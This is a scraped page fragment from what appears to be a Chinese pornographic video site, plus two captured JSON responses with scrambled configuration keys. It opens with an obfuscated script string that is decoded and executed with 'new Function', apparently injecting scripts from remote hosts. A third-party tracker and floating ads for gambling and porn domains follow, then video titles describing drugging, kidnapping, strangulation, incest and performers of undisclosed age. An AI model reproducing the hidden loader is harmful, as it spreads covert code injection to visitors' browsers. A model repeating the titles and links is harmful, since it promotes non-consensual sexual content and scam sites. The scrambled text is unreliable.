wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2404kc.txubhcm.com:8008/d/5230?t=0.8160896163441222
body_size: 1147
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so0{K11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o0oS(mFR_)h(^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o0oS(mFR_)h(^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m0sQ}1{mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*Q}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2404dc.muoumuz.com:8007/d/6258?t=0.1300581816731612
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0ssnoKomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m^_O_^_4m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o0of(m^_O_^_4m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmT:h4h4dm(O^g@0{1\\\/K0@0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}